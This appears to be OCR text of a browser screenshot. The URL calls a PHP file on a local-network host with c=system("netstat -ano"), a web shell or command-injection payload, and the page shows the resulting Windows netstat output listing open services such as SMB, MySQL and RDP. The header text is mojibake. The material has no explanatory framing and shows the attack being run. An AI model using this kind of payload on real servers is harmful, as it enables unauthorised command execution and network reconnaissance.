 Mozilla Firefox
User Defined Tags - zz × http://192.1...20-ano%22); ×
192.168.1.4/1.php?c=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 564 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 584 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1008 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3396 TCP 0.0.0.0:45565 0.0.0.0:0 LISTENING
2176 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 400 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 684 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 712 TCP
0.0.0.0:49155 0.0.0.0:0 LISTENING 484 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 492 TCP 192.168.1.4:80 192.168.1.2:43868 ESTABLISHED 564 TCP
192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0 LISTENING 564 TCP [::]:135 [::]:0 LISTENING 584 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:4556
[::]:0 LISTENING 2176 TCP [::]:49152 [::]:0 LISTENING 400 TCP [::]:49153 [::]:0 LISTENING 684 TCP [::]:49154 [::]:0 LISTENING 712 TCP [::]:49155 [::]:0
LISTENING 484 TCP [::]:49156 [::]:0 LISTENING 492 UDP 0.0.0.0:123 *:* 776 UDP 0.0.0.0:500 *:* 712 UDP 0.0.0.0:4500 *:* 712 UDP 0.0.0.0:45565 *:*
2176 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:123 *:* 776 UDP [::]:500 *:* 712 UDP [::]:4500 *:* 712 UDP [::]:45565 *:* 2176